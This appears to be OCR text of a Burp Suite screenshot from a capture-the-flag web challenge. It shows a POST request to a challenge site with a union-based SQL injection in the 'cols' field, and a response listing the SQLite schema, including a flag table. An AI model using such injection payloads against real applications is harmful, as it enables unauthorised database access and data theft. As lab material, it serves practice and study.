 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://seaofquills.2021.chall.actf.co ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: https://seaofquills.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=0&cols=sql from sqlite_master union all select desc
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
35 <ul class="list pl0">
36
37 <img src="CREATE TABLE quills (
38 url varchar(30),
39 name varchar(30),
40 desc varchar(30)
41 )" class="w3 h3">
42 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
43
44 <img src="CREATE TABLE flagtable (
45 flag varchar(30)
46 )" class="w3 h3">
47 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
48
49 <img src="it is very pointy" class="w3 h3">
50 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
51
52 <img src="it's very special" class="w3 h3">
53 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
54
55 <img src="wouldn't you agree?" class="w3 h3">
56 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
57
58 <img src="according to b&n at least" class="w3 h3">
59 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
60
61 <img src="but this one is a bit more expensive" class="w3
h3">
? Search... 0 matches
Done 2,248 bytes | 60 millis